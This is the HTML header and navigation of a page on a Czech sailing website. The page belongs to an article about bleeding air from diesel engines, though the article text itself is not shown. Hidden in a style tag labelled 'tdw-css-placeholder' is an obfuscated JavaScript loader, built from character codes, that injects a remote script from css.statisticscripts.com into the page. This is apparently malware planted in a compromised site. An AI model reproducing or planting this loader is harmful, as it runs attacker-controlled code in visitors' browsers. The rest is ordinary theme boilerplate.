var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c0b5cf50c0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/praxe/",
                    "name": "PRAXE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni/",
                    "name": "Jak (ne) zavzdušnit diesel a jak ho (ne)odvzdušnit, díl první"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-26120 single-format-standard wp-theme-Newspaper jak-ne-zavzdusnit-diesel-a-jak-ho-neodvzdusnit-dil-prvni global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
